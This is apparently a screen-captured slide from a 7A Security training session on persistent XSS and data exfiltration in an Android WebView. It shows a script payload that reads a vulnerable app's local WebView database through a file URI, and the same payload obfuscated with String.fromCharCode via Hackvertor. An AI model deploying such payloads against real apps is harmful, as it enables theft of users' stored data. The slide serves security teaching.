 You are screen sharing Stop Share
Attack: pXSS + data exfiltration
Need to encode payloads? check:
https://hackvertor.co.uk/
Hackvertor IN:
<script><@eval_fromCharCode_0>xmlhttp=new XMLHttpRequest();
xmlhttp.open("GET",
"file://////data/data/some.vuln.app/databases/webview.db", false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert(ret);<@/eval_fromCharCode_0></script>
Hackvertor OUT:
<script>eval(String.fromCharCode(120,109[...]</script>
7A
SECURITY
+ 7asecurity.com
00:16:00